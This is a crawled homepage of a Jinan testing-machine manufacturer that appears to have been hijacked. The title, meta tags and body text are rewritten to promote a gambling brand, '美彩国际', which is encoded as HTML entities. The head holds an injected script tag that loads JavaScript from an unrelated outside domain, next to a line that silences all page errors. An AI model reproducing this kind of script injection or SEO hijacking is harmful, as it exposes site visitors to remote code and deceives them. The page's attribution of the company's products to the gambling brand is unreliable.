

--- FILE ---
content_type: text/html; charset=Utf-8
request_url: http://www.srthdlsb.com/?jianjie/
body_size: 11274
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="robots" content="noarchive">
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=http://srthdlsb.com">
	<meta http-equiv="mobile-agent" content="format=xhtml; url=http://srthdlsb.com">
	<meta name="mobile-agent"content="format=[html5]; url=http://srthdlsb.com">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimum-scale=1, maximum-scale=1" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
	
	<title>美彩国际 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

	<meta name="keywords" content="美彩国际,7709美彩国际" />
	<meta name="description" content="2025新澳门美彩国际美彩网客服为您提供美彩国际55168官方网站,4499cc美彩国际澳门,7709美彩国际澳门,美彩国际7709vlp购彩邀请码,7709美彩国际app资料,美彩国际55168在线观看,55168.cσm美彩国际app." />
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="&#32654;&#24425;&#22269;&#38469;"/>
	<meta property="og:title" content="液压万能试验机厂家_电子万能试验机报价_摩擦磨损试验机厂_万能试验机"/>
	<meta property="og:description" content="&#32654;&#24425;&#22269;&#38469;专注于液压万能试验机、电子万能试验机、摩擦磨损试验机，公司位于美丽的泉城-济南。作为全国的研发中心、全国最大的仪器制造基地，我们拥有全国乃至全球其他地区所不具备的仪器制造业的巨大产业优势。"/>
	<meta property="og:url" content="http://srthdlsb.com"/>
	<link href="/templets/default/css/index.css" type="text/css" rel="stylesheet">
	<script type="text/javascript" src="/templets/default/js/jquery-1.11.3.min.js"></script>
	<script type="text/javascript" src="/templets/default/js/jquery.superslide.2.1.1.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://srthdlsb.com/">美彩国际</a></h1>
<!--顶部欢迎-->


<div   id="84t72sg46mu"    class="topbg zi">
	<div   id="84t72sg46mu"    class="top">
		<div   id="84t72sg46mu"    class="topl fl"><span style="font-family:SimSun;font-size:12px;">欢迎访问</span><span style="font-family: SimSun; font-size: 12px;" microsoft="" yahei";font-size:16px;"=""><strong><span style="font-family:SimSun;font-size:12px;">&#32654;&#24425;&#22269;&#38469;</span></strong></span><span style="font-family:SimSun;font-size:12px;">官<span style="font-size:12px;">网</span>！</span></div>
		<div   id="84t72sg46mu"    class="topr fr">
			<ul>
				<li><a href="/sitemap.xml">网站地图</a><span>|</span></li>
				<li><a href="/gycd/">辰达简介</a><span>|</span></li>
				<li><a href="/lxcd/">联系辰达</a></li>
			</ul>
		</div>
	</div>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!-- logo处 -->
<div   id="84t72sg46mu"    class="logobg">
	<div   id="84t72sg46mu"    class="logonr">
		<h1 class="logo fl"><a href="/"><img src="/templets/default/picture/logo.jpg" alt="液压万能试验机厂家_电子万能试验机报价_摩擦磨损试验机厂_万能试验机"></a></h1>
		<div   id="84t72sg46mu"    class="call fr"><img src="/templets/default/picture/call.jpg"></div>
	</div>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!--导航部分-->
<div   id="84t72sg46mu"    class="navbg">
	<ul class="menu">
		<li><a href="/">网站首页</a></li>
		<li><a href="/cpzx/yywnsyj/">液压万能试验机</a></li>
		<li><a href="/cpzx/">&#32654;&#24425;&#22269;&#38469;</a></li>
		
		<li><a href="http://srthdlsb.com/xwzx/" rel="nofollow">新闻资讯</a></li>
		
		<li><a href="http://srthdlsb.com/khjz/" rel="nofollow">客户见证</a></li>
		
		<li><a href="http://srthdlsb.com/ryzz/" rel="nofollow">荣誉资质</a></li>
		
		<li><a href="http://srthdlsb.com/lxcd/" rel="nofollow">联系辰达</a></li>
		
	</ul>
</div>
<div   id="84t72sg46mu"    class="clear"></div>

<!--banner轮播-->
<div id="banner">
	<div   id="84t72sg46mu"    class="flexslider">
		<ul class="slides">
			<li><img alt="" src="/templets/default/images/banner1.jpg" /></li>
			<li><img alt="" src="/templets/default/images/banner2.jpg" /></li>
			<li><img alt="" src="/templets/default/images/banner3.jpg" /></li>
		</ul>
	</div>
	<script src="/templets/default/js/jquery.flexslider-min.js"></script>
	<script>
		$(window).load(function() {
			$('.flexslider').flexslider({
				directionNav: false,
				pauseOnAction: false
			});
		});
	</script>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!--热搜关键词-->
<div   id="84t72sg46mu"    class="zt">
	<div   id="84t72sg46mu"    class="ztcon">
		<div   id="84t72sg46mu"    class="ztl fl zi">他们都在搜：<a href="/cpzx/yywnsyj/">液压万能试验机</a> <span>|</span> <a href="/cpzx/dzwnsyj/">电子万能试验机</a><span>|</span> <a href="/cpzx/cjsyjxl/">冲击试验机系列</a><span>|</span> <a href="/cpzx/mcmssyj/">摩擦磨损试验机</a></div>
		<div   id="84t72sg46mu"    class="soso fr">
			<form name="search" id="search" method="get" action="product.php">
				<input type="text" name="keyword" id="keyword" onfocus="if(this.value=='请输入您要搜索的关键词'){this.value='';}" value="请输入您要搜索的关键词"  class="key" />
				<input type="submit"  id="search_btn" value="搜索">
			</form>
		</div>
	</div>
</div>

<div   id="84t72sg46mu"    class="clear"></div>
<!-- 四小块优势 -->
<div   id="84t72sg46mu"    class="siys">
	<div   id="84t72sg46mu"    class="siysbt"><img src="/templets/default/picture/siysbt.jpg"></div>
	<div   id="84t72sg46mu"    class="si">
		<ul>
			<li><h3>经验丰富</h3><p>&#32654;&#24425;&#22269;&#38469;公司现有从事试验机研发十余年的技术人员18名，掌握自动控制，机械制造，液压等领域的核心技术；从事试验机制造、质检几十年的专业技师10余名，牢牢把关试验机的质量。</p></li>
			<li><h3>研发创新</h3><p>参与制定并关注试验检测标准更新，紧跟检测标准要求，与全国十几所科研院校，生产企业合作，不断引进新工艺新技术。以市场需求和国家行业标准要求为导向，不断推出满足不同行业要求的新产品。</p></li>
			<li><h3>量身定制</h3><p>&#32654;&#24425;&#22269;&#38469;根据不同客户非标准技术要求，为您量身定做专属检测试验机。您只需提供设计输入试验条件，我们为您提供优质的试验方案和精确的试验手段！为您的试验检测保驾护航！</p></li>
			<li><h3>成功案例</h3><p>公司是中石油、中石化合格供应商准入企业，客户中世界500强企业多达46家，同清华大学、浙江大学、哈尔滨工业大学等众多国内高校及新加坡南洋理工大学（NTU）等保持长期良好的合作关系。</p></li>
		</ul>
	</div>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!-- 产品部分 -->
<!-- 产品分类和产品展示 -->
<div   id="84t72sg46mu"    class="cp_main">
	<!-- 左侧产品分类 -->
	<div   id="84t72sg46mu"    class="cp_left fl">
		<!-- 产品分类 -->
		<div   id="84t72sg46mu"    class="cp_list">
			<ul>
				<img src="/templets/default/picture/fenlei_title.jpg">
				
				<li><a href="http://srthdlsb.com/cpzx/yywnsyj/">液压万能试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/dzwnsyj/">电子万能试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/mcmssyj/">摩擦磨损试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/cjsyjxl/">冲击试验机系列</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/ylsyj/">压力试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/xyzysyj/">行业专用试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/thsyj/">弹簧试验机系列</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/clnzsyj/">材料扭转试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/lsjcsb/">螺栓检测设备</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/cybxcly/">残余变形测量仪</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/btsyjxl/">杯突试验机系列</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/wqsyj/">弯曲试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/wsllsyj/">卧式拉力试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/wnsyjgz/">万能试验机改造</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/ysj/">引伸计系列</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/ydjxl/">硬度计系列</a></li>
				
				
				<li><a href="http://srthdlsb.com/cpzx/koujianshiyanji/">扣件试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/kzfhfsysb/">口罩防护服试验设备</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/aqmjcsysb/">安全帽检测试验设备</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/hnttxmlsyj/">混凝土弹性模量试验机</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/sflylsyj/">伺服类压力试验机系列</a></li>
				
				<li><a href="http://srthdlsb.com/cpzx/yyl/">预应力</a></li>
				

			</ul>
		</div>
	</div>
	<!-- 右侧产品展示 -->
	<div   id="84t72sg46mu"    class="cp_right fr" >
		<div   id="84t72sg46mu"    class="cp_bt cp_bt_common"><h2>推荐热销产品展示</h2></div>
		<div class="tu_show" id="zzsc">
			<ul>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/ylsyj/582.html"><img src="http://srthdlsb.com/uploads/image/20250314/d06c5839f2d0785fd3eb96f38b4d6951.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/ylsyj/582.html">YAW-3000微机控制电液伺服压力试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/yywnsyj/726.html"><img src="http://srthdlsb.com/uploads/image/20250314/1478f19e0edf0092098766e5dc3ae655.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/yywnsyj/726.html">200t（吨）液压万能试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/yywnsyj/693.html"><img src="http://srthdlsb.com/uploads/image/20250314/e57e1ffe7d9327b6c56e2d833a9c9713.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/yywnsyj/693.html">600kn微机控制液压万能试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/yywnsyj/688.html"><img src="http://srthdlsb.com/uploads/image/20250314/9a0f5564b0f4a7cfeb334c367544b737.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/yywnsyj/688.html">30吨微机屏显式液压万能试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/yywnsyj/697.html"><img src="http://srthdlsb.com/uploads/image/20250314/481aeb074c234cc98e300d3f1ac0eb19.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/yywnsyj/697.html">60吨拉力试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/dzwnsyj/1734.html"><img src="http://srthdlsb.com/uploads/image/20250306/4786db0f2e48c76656dd1533be4c1e6e.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/dzwnsyj/1734.html">复合材料拉力试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/yywnsyj/713.html"><img src="http://srthdlsb.com/uploads/image/20250227/19fe0bf46264424da55bdb2ff47709fc.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/yywnsyj/713.html">1000kn微机控制电液伺服液压万能试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/dzwnsyj/1782.html"><img src="http://srthdlsb.com/uploads/image/20220718/c8edcb33f70ea779aa47287a9436cd4c.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/dzwnsyj/1782.html">30吨万能电子试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/dzwnsyj/649.html"><img src="http://srthdlsb.com/uploads/image/20250314/3250ddc2a2356ede2aecf59d1877ae0e.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/dzwnsyj/649.html">10吨微机控制电子万能试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/dzwnsyj/648.html"><img src="http://srthdlsb.com/uploads/image/20250314/bb9d51fcb15d5d60743d256a3dce2fde.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/dzwnsyj/648.html">1吨微机控制电子万能试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/dzwnsyj/647.html"><img src="http://srthdlsb.com/uploads/image/20250314/cbf0e7665065f485ad9a629ff6a2c259.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/dzwnsyj/647.html">10kn微机控制电子万能试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/dzwnsyj/646.html"><img src="http://srthdlsb.com/uploads/image/20250314/0ec3383f18db5df2bda96757a4b10999.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/dzwnsyj/646.html">100kn微机控制电子万能试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/mcmssyj/632.html"><img src="http://srthdlsb.com/uploads/image/20250314/5618ad4abc6ec92fd8d50028f7bc1672.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/mcmssyj/632.html">高温摩擦磨损试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/mcmssyj/628.html"><img src="http://srthdlsb.com/uploads/image/20250314/a72aa028a269670575c3eccd63d1b1f8.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/mcmssyj/628.html">高速环块摩擦磨损试验机</a></p></div>
				</li>
				
				<li>
					<a href="http://srthdlsb.com/cpzx/cjsyjxl/576.html"><img src="http://srthdlsb.com/uploads/image/20200817/4b69f3bf0584f05999dd47e78b8e0acb.jpg"  /></a>
					<div   id="84t72sg46mu"    class="text">
						<p><a href="http://srthdlsb.com/cpzx/cjsyjxl/576.html">摆锤冲击试验机</a></p></div>
				</li>
				

			</ul>
		</div>
		<script>
			$(function(){
				$('#zzsc li').hover(function(){
					$('.text',this).stop().animate({
						height:'225px'
					},800);
				},function(){
					$('.text',this).stop().animate({
						height:'0'
					},500);
				});
			});
		</script>
	</div>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!-- 客户见证 -->
<div   id="84t72sg46mu"    class="kehujianzheng">
	<div   id="84t72sg46mu"    class="kh">
		<div   id="84t72sg46mu"    class="siysbt"><img src="/templets/default/picture/khbt.png"></div>
		<!-- 客户案例轮播 -->
		<div   id="84t72sg46mu"    class="kh_lunbo">
			<script>
				$(document).ready(function(e) {
					jQuery(".kh_lunbo").slide({
						mainCell:".bd ul",
						autoPage:true,
						effect:"leftLoop",
						autoPlay:true,
						vis:4,
						prevCell:".prev",
						nextCell:".next"
					});
				});
			</script>
			<a href="javascript:void(0)" class="prev"></a>
			<a href="javascript:void(0)"  class="next"></a>
			<div   id="84t72sg46mu"    class="bd">
				<ul>
					
					<li><a href="http://srthdlsb.com/khjz/1922.html"><img src="http://srthdlsb.com/uploads/image/20230301/ee9998f8967f353a634655f4fea3f374.jpg"/></a><p>某大学万能试验机安装调试完成</p><span><a href="http://srthdlsb.com/khjz/1922.html"><img src="/templets/default/picture/kh_more.jpg"></a></span></li>
					
					<li><a href="http://srthdlsb.com/khjz/761.html"><img src="http://srthdlsb.com/uploads/image/20200908/c3a9096ded7a964a7131ae3ef8bd0fb6.jpg"/></a><p>电子万能试验机安装调试成功</p><span><a href="http://srthdlsb.com/khjz/761.html"><img src="/templets/default/picture/kh_more.jpg"></a></span></li>
					
					<li><a href="http://srthdlsb.com/khjz/446.html"><img src="http://srthdlsb.com/uploads/image/20200320/20200320105705_25922.jpg"/></a><p>&#32654;&#24425;&#22269;&#38469;济南辰达人造板试验机安装调试完成</p><span><a href="http://srthdlsb.com/khjz/446.html"><img src="/templets/default/picture/kh_more.jpg"></a></span></li>
					
					<li><a href="http://srthdlsb.com/khjz/426.html"><img src="http://srthdlsb.com/uploads/image/20191223/20191223090558_56190.jpg"/></a><p>印尼客户到济南辰达工厂考察订购试验机设备</p><span><a href="http://srthdlsb.com/khjz/426.html"><img src="/templets/default/picture/kh_more.jpg"></a></span></li>
					
					<li><a href="http://srthdlsb.com/khjz/424.html"><img src="http://srthdlsb.com/uploads/image/20191217/20191217113816_92732.jpg"/></a><p>&#32654;&#24425;&#22269;&#38469;国外客户到济南辰达工厂参观考察</p><span><a href="http://srthdlsb.com/khjz/424.html"><img src="/templets/default/picture/kh_more.jpg"></a></span></li>
					
					<li><a href="http://srthdlsb.com/khjz/353.html"><img src="http://srthdlsb.com/uploads/image/20190910/1568109372.jpg"/></a><p>俄罗斯客户到厂验收机器，获得客户一致好评</p><span><a href="http://srthdlsb.com/khjz/353.html"><img src="/templets/default/picture/kh_more.jpg"></a></span></li>
					
					<li><a href="http://srthdlsb.com/khjz/352.html"><img src="http://srthdlsb.com/uploads/image/20190827/1566893484.jpg"/></a><p>&#32654;&#24425;&#22269;&#38469;河北某公司岩石压力试验机安装调试完成</p><span><a href="http://srthdlsb.com/khjz/352.html"><img src="/templets/default/picture/kh_more.jpg"></a></span></li>
					
					<li><a href="http://srthdlsb.com/khjz/350.html"><img src="http://srthdlsb.com/uploads/image/20190525/1558759026.jpg"/></a><p>广东客户交货调试成功</p><span><a href="http://srthdlsb.com/khjz/350.html"><img src="/templets/default/picture/kh_more.jpg"></a></span></li>
					

				</ul>
			</div>
		</div>
		<!-- 轮播结束 -->
	</div>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!-- 产品形象大图 -->
<div   id="84t72sg46mu"    class="datu"><img src="/templets/default/picture/940700.jpg"></div>
<!-- 公司优势 -->
<div   id="84t72sg46mu"    class="ys_bt_bg">
	<div   id="84t72sg46mu"    class="ysbt"><img src="/templets/default/picture/ysbt.jpg"></div>
	<!-- 优势 -->
	<div   id="84t72sg46mu"    class="yscont">
		<!-- 优势1 -->
		<div   id="84t72sg46mu"    class="youshi_one">
			<div   id="84t72sg46mu"    class="youshi_one_left fl">
				<h2>企业实力</br><span>时时交付有保障</span></h2>
				<p><span style="font-size:14px;">1.公司位于美丽的泉城-济南，这里是全国的试验机研发制造中心、试验机制造基地，有众多优秀的试验机从业人员，有长期生产试验机厚淀下来的文化精髓，有稳定丰富的试验机产业链配套行业。</span><br />
					<span style="font-size:14px;"> 2.企业以满足客户需求为发展动力，以产品创新为发展手段，以质量保证为生存根本，以员工满意为生存基础。</span><br />
					<span style="font-size:14px;"> 3.我们依托着济南市健全的试验机生产制造研发配套环境，为您提供材料检测设备。多年来为全国各地及海外客户提供高质量试验机千余台套。</span></p>
			</div>
			<div   id="84t72sg46mu"    class="youshi_one-right fr"><img src="/templets/default/picture/youshi_one_tu.jpg"></div>
		</div>
		<div   id="84t72sg46mu"    class="clear"></div>
		<!-- 优势2 -->
		<div   id="84t72sg46mu"    class="youshi_two">
			<div   id="84t72sg46mu"    class="youshi_two_left fl"><img src="/templets/default/picture/youshi_two_tu.jpg"></div>
			<div   id="84t72sg46mu"    class="youshi_two_right fr">
				<h2>量身定制</br><span>合适的才是做好的</span></h2>
				<p><span style="font-size:14px;">1.公司所为全国机械工程学会摩擦学分会的会员单位，拥有众多国内外摩擦学、摩擦磨损试验方面的专家资源。</span><br />
					<span style="font-size:14px;"> 2.公司是摩擦学测试技术专业委员会的秘书长单位，同BRUKER、FALEX、PLINT、CMS、CETR等众多国际知名摩擦学测试合作，不断推出适应于市场和检测行业的摩擦学测试试验机。</span></p>
			</div>
		</div>
		<div   id="84t72sg46mu"    class="clear"></div>
		<!-- 优势3 -->
		<div   id="84t72sg46mu"    class="youshi_three">
			<div   id="84t72sg46mu"    class="youshi_three_left fl">
				<h2>质量认证</br><span>质量有保证</span></h2>
				<p><span style="font-size:14px;">1.公司通过ISO9001：2008(GB/T 19001：2008)国际质量体系认证；</span><br />
					<span style="font-size:14px;"> 2.通过了SGS国际检验测试鉴定认证；</span><br />
					<span style="font-size:14px;"> 3.CE产品国际认证；</span><br />
					<span style="font-size:14px;"> 4.百度自信认证；</span><br />
					<span style="font-size:14px;"> 5.拥有独立计量产品生产许可认证;</span><br />
					<span style="font-size:14px;"> 6.CNAS国家实验室认证许可。</span></p>
			</div>
			<div   id="84t72sg46mu"    class="youshi_three-right fr"><img src="/templets/default/picture/youshi_three_tu.jpg"></div>
		</div>
		<div   id="84t72sg46mu"    class="clear"></div>
		<!-- 优势4 -->
		<div   id="84t72sg46mu"    class="youshi_four">
			<div   id="84t72sg46mu"    class="youshi_four_left fl"><img src="/templets/default/picture/youshi_four_tu.jpg"></div>
			<div   id="84t72sg46mu"    class="youshi_four_right fr">
				<h2>优质服务</br><span>完善的售后服务体系</span></h2>
				<p><span style="font-size:14px;">1.公司拥有具有计量检定监督资质和相关专业技能的调试培训工程师9名，软件调试工程师2名。</span><br />
					<span style="font-size:14px;"> 2.采取月度电话回访、季度现场走访、定期邀请召开用户会议的方式，为您全天候24小时开启售后服务和技术支持绿色通道，为您的检测试验工作做好全面的保障工作！</span></p>
			</div>
		</div>
		<div   id="84t72sg46mu"    class="clear"></div>
		<img src="/templets/default/picture/youshi_yinying.jpg">
	</div>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!-- 荣誉资质 -->
<div   id="84t72sg46mu"    class="ryzzbg">
	<div   id="84t72sg46mu"    class="ryzz">
		<div   id="84t72sg46mu"    class="siysbt"><img src="/templets/default/picture/ryzzbt.png"></div>
		<!-- 荣誉证书轮播 -->
		<div   id="84t72sg46mu"    class="case_lunbo">
			<script>
				$(document).ready(function(e) {
					jQuery(".case_lunbo").slide({
						mainCell:".bd ul",
						autoPage:true,
						effect:"leftLoop",
						autoPlay:true,
						vis:4,
						prevCell:".prev",
						nextCell:".next"
					});
				});
			</script>
			<a href="javascript:void(0)" class="prev"></a>
			<a href="javascript:void(0)"  class="next"></a>
			<div   id="84t72sg46mu"    class="bd">
				<ul>
					<li><a href="http://srthdlsb.com/ryzz/344.html"><img src="http://srthdlsb.com/uploads/image/20190410/1554862943.jpg"/></a><p><a href="http://srthdlsb.com/ryzz/344.html">ISO认证</a></p></li>
					
					<li><a href="http://srthdlsb.com/ryzz/240.html"><img src="http://srthdlsb.com/uploads/image/20170303/1488513302.jpg"/></a><p><a href="http://srthdlsb.com/ryzz/240.html">CNAS认证</a></p></li>
					
					<li><a href="http://srthdlsb.com/ryzz/239.html"><img src="http://srthdlsb.com/uploads/image/20170303/1488520670.jpg"/></a><p><a href="http://srthdlsb.com/ryzz/239.html">CE认证</a></p></li>
					
					<li><a href="http://srthdlsb.com/ryzz/238.html"><img src="http://srthdlsb.com/uploads/image/20170303/1488511935.jpg"/></a><p><a href="http://srthdlsb.com/ryzz/238.html">纺织品协会会员单位</a></p></li>
					
					<li><a href="http://srthdlsb.com/ryzz/237.html"><img src="http://srthdlsb.com/uploads/image/20170303/1488512670.jpg"/></a><p><a href="http://srthdlsb.com/ryzz/237.html">2013山东省著名商标</a></p></li>
					
					<li><a href="http://srthdlsb.com/ryzz/236.html"><img src="http://srthdlsb.com/uploads/image/20170303/1488515629.jpg"/></a><p><a href="http://srthdlsb.com/ryzz/236.html">2013安全生产先进单位</a></p></li>
					
					<li><a href="http://srthdlsb.com/ryzz/235.html"><img src="http://srthdlsb.com/uploads/image/20170303/1488518854.jpg"/></a><p><a href="http://srthdlsb.com/ryzz/235.html">2012山东省著名商标</a></p></li>
					
					<li><a href="http://srthdlsb.com/ryzz/234.html"><img src="http://srthdlsb.com/uploads/image/20170303/1488520463.jpg"/></a><p><a href="http://srthdlsb.com/ryzz/234.html">2012安全生产先进单位</a></p></li>
					
				</ul>
			</div>
		</div>
		<!-- 结束 -->
	</div>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!-- 新闻部分 -->
<div   id="84t72sg46mu"    class="xinwen">
	<div   id="84t72sg46mu"    class="xinwen_left fl">
		<div   id="84t72sg46mu"    class="xw_bt cp_bt_common_more "><h2>行业动态</h2><a href="/xwzx/xydt/"><img src="/templets/default/picture/xinwen_more.jpg"></a></div>
		<div   id="84t72sg46mu"    class="clear"></div>
		<img src="/templets/default/picture/jszctu.jpg">
		<div   id="84t72sg46mu"    class="new_list">
			<ul>	
				<li><a href="http://srthdlsb.com/xwzx/xydt/74.html">液压万能试验机送回油阀的<span>[2025-07-01 10:17:25]</span></a></li>
				
				<li><a href="http://srthdlsb.com/xwzx/xydt/81.html">液压万能试验机的安全使用<span>[2025-06-21 14:15:08]</span></a></li>
				
				<li><a href="http://srthdlsb.com/xwzx/xydt/46.html">摩擦磨损试验机工作原理<span>[2025-06-13 14:46:20]</span></a></li>
				
				<li><a href="http://srthdlsb.com/xwzx/xydt/34.html">摩擦磨损试验机的操作<span>[2025-06-12 09:48:51]</span></a></li>
				
				<li><a href="http://srthdlsb.com/xwzx/xydt/72.html">液压万能试验机的优缺点<span>[2025-05-05 11:49:52]</span></a></li>
				
				<li><a href="http://srthdlsb.com/xwzx/xydt/62.html">电子万能试验机厂家的测试<span>[2025-01-09 13:53:09]</span></a></li>
				
				<li><a href="http://srthdlsb.com/xwzx/xydt/71.html">购买万能试验机需要满足的<span>[2024-12-12 16:45:47]</span></a></li>
				
				<li><a href="http://srthdlsb.com/xwzx/xydt/32.html">摩擦磨损试验机一般应用到<span>[2024-12-06 10:01:15]</span></a></li>
				
			</ul>
		</div>
	</div>
	<div   id="84t72sg46mu"    class="xinwen_right fr">
		<!-- 切换 -->
		<div   id="84t72sg46mu"    class="xwy_bt">
			<div   id="84t72sg46mu"    class="xwy_bt_qh fl">
				<ul>
					<li><a href="/xwzx/cdzx/">辰达资讯</a><span>|</span></li>
					<li><a href="/xwzx/xyzx/">行业资讯</a></li>
				</ul>
			</div>
			<div   id="84t72sg46mu"    class="xwy_more fr"><a href="/xwzx/"><img src="/templets/default/picture/xinwen_more.jpg"></a></div>
		</div>
		<!-- 新闻 -->
		<div   id="84t72sg46mu"    class="new_tab">
			<!-- 一个新闻的 -->
			<ul>
				
				<li>
					<div   id="84t72sg46mu"    class="tab_tu fl"><img src="http://srthdlsb.com/uploads/image/20250702/ac0c46659e558a6f0044409c864aa67e.jpg"></div>
					<div   id="84t72sg46mu"    class="tab_new fl">
						<p><span><a href="http://srthdlsb.com/xwzx/cdzx/85.html">万能试验机故障及解决办法</a></span></br>&#32654;&#24425;&#22269;&#38469; 纵观现代万能试验机市场,越来越多的商家开始涌入这个市场中,每一个厂家都有其各自不同的产品,价格更是五花八门.有的人只看重价格,想要便宜一点的;有的人只看重新,觉得新出的就是好的.其实不然,在万能试验机的选择上,我们</p>
					</div>
				</li>
				
				<li>
					<div   id="84t72sg46mu"    class="tab_tu fl"><img src="http://srthdlsb.com/uploads/image/20250521/fa45bfd462b7f747adb338a7be1154ca.jpg"></div>
					<div   id="84t72sg46mu"    class="tab_new fl">
						<p><span><a href="http://srthdlsb.com/xwzx/cdzx/168.html">电子万能试验机安装时需要注意的事项有哪些</a></span></br> &#32654;&#24425;&#22269;&#38469;是一家集试验仪器售前技术支持、研发、生产、制造、售后技术服务于一体的综合型试验仪器生产商。公司致力于各类试验仪器、试验机、材料物理性能检测设备的研发制造和销售服务工作。其中的</p>
					</div>
				</li>
				
				<li>
					<div   id="84t72sg46mu"    class="tab_tu fl"><img src="http://srthdlsb.com/uploads/image/20250505/8f948e2a823fd35dac0732361525c04d.jpg"></div>
					<div   id="84t72sg46mu"    class="tab_new fl">
						<p><span><a href="http://srthdlsb.com/xwzx/cdzx/73.html">万能试验机的维护和保养介绍</a></span></br>&#32654;&#24425;&#22269;&#38469;万能试验机的维护和保养： 1、注意试验机防水、防潮，中横梁及工作台应经常涂抹防锈油，以防止生锈。 2、使用试验机时，要认真阅读技术说明书，熟悉技术指标、工作性能、使用方法、注意事项，严格遵照仪器使用说明书的</p>
					</div>
				</li>
				
				<li>
					<div   id="84t72sg46mu"    class="tab_tu fl"><img src="http://srthdlsb.com/uploads/image/20250423/c741d4252356241dfba6fd79fce9d649.jpg"></div>
					<div   id="84t72sg46mu"    class="tab_new fl">
						<p><span><a href="http://srthdlsb.com/xwzx/cdzx/116.html">拉力试验机有哪些分类呢？</a></span></br>拉力试验机又被称为万能材料试验机，是针对于各种材料进行静载、拉伸、压缩、弯曲、剪切、撕裂、剥离等力学物理性能试验用的机械加力的试验机。拉力试验机机的种类很多，下面具体介绍一下拉力试验机机的分类方式，大</p>
					</div>
				</li>
				
			</ul>
			<!-- 一个新闻的 -->
			<!-- 一个新闻的 -->
			<ul>
				
				<li>
					<div   id="84t72sg46mu"    class="tab_tu fl"><img src="http://srthdlsb.com/uploads/image/20250506/9ed42188b9a456d59829beaf6f43f5ec.jpg"></div>
					<div   id="84t72sg46mu"    class="tab_new fl">
						<p><span><a href="http://srthdlsb.com/xwzx/xyzx/2398.html">液压万能试验机---多行业材料性能检测的核心装备</a></span></br>在工业生产与科研领域，材料性能的精准检测是保障产品质量、优化工艺设计的基石。液压万能试验机凭借其高精度、大吨位、测试范围广等特点，成为材料力学性能测试的核心设备之一。它能够完成拉伸、压缩、弯曲、剪切等</p>
					</div>
				</li>
				
				<li>
